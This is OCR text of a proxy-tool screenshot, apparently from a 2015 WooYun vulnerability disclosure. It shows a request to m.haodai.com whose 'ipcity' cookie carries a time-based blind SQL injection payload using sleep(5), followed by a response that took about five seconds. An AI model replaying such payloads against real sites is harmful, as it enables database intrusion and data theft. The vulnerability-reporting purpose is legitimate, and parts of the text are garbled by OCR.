 Raw Params Headers Hex
GET /daikuan/xindailist HTTP/1.1
Host: m.haodai.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://m.haodai.com/guilin/
Cookie: PHPSESSID=p0hlf6mpadfcv58lndg6suiuu2; SOURCE_HOST=m.haodai.com;
SOURCE_URL=http%3A%2F%2Fm.haodai.com%2Fguilin%2F;
Hm_lvt_64011e29de8b8794bd7490bbe3d1c0f5=1444441238;
_jzqa=1.3377068966500662300.1444441238.1444441238.1444441238.1; city=guilin;
CNZZDATA5129086=cnzz_eid%3D189598607-1444437656-http%253A%252F%252Fsuzhou.haodai.com%
252F%26ntime%3D1444437656; Hm_lvt_e78ae763b950449d1286834924c4d1c4=1444792076;
Hm_lpvt_e78ae763b950449d1286834924c4d1c4=1444792076; REF=chd; ipcity=suzhou' and
length(user())=24 and sleep(5) and 'xxx'='xxx
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 15 Oct 2015 02:58:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
X-Powered-By: ThinkPHP
Content-Length: 48286
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes" />
<script src="/src/j/wap/jquery-1.8.0.min.js?v=1510151058"
type="text/javascript"></script>
<script src="/src/j/wap/jquery.cookie.js?v=1510151058"
type="text/javascript"></script>
<script src="/src/j/wap/wapciyty.js?v=1510151058" type="text/javascript"></script>
<link href="/src/c/wap/public.css?v=1510151058" rel="stylesheet" type="text/css"/>
<link href="/src/c/wap/page.css?v=1510151058" rel="stylesheet"
type="text/css"/><link rel="stylesheet" href="/src/j/colorbox/colorbox_white.css" />
<script src="/src/j/colorbox/jquery.colorbox-min.js" type="text/javascript"></script>
<script src="/src/j/wap/wappage.js" type="text/javascript"></script>
</head>
<body>
<script src="/src/j/wap/s.js" type="text/javascript"></script>
<!-- □□□□ start -->
<div class="moreSearchTC" id="moreSearchTC">
<div class="Ptop relative">
<a class="head_left backbtn" onClick="MoreSearchBack()"
href="javascript:void(0)">□□</a>
? < + > Type a search term 0 matches
www.wooyun.org
48,591 bytes | 5,236 millis